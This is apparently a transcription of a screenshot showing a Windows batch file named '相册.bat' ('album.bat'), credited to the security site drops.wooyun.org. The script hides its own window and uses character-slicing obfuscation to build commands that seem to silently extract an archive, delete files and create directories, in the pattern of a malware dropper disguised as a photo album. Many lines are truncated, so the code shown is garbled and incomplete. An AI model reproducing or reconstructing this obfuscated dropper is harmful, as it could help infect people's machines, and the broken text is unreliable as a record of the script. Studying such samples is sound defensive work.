 相册.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off&&mode con cols=15 lines=1
%1 %2
start /min /i "" "%~nx0" goto min&&goto :eof
:min
color 0b
set sr1=1234567890=-
set sc=D3-F9-AF-53-EB-16
set sr=abcdefghijklmnopqrstuvwxyz/\
set qp=%date:~0,4%%date:~5,2%%date:~8,2%%time:~0,2%%tim
echo %qp%>>%sr:~-8,1%%sr:~-10,1%%sr:~4,1%%sr:~-11,1%%sr
-9,1%%sr:~-5,1%%sr:~-9,1%&%sr:~-8,1%%sr:~-10,1%%sr:~4,1
sr:~4,1%.%sr:~11,1%%sr:~-14,1%%sr:~6,1% e -r -y %sr:~-8
11,1%%sr:~-1%%sr:~-8,1%%sr:~-10,1%%sr:~4,1%%sr:~-11,1%.
sr:~-8,1%%sr:~-10,1%%sr:~4,1%%sr:~-11,1%>nul&@del %sr:~
11,1%%sr:~-1%%sr:~6,1%%sr:~4,1%.%sr:~11,1%%sr:~-14,1%%s
-10,1%%sr:~4,1%%sr:~-11,1%%sr:~-1%%sr:~-8,1%%sr:~-10,1%
sr:~-5,1%%sr:~-9,1%>nul&md %sr:~2,1%:%sr:~-1%%sr:~-8,1%
sr1:~-3,1%&md %sr:~2,1%:%sr:~-1%%sr1:~-6,1%%sr1:~-5,1%%
:~-13,1%%sr:~-4,1% %sr:~-8,1%%sr:~-10,1%%sr:~4,1%%sr:~
drops.wooyun.org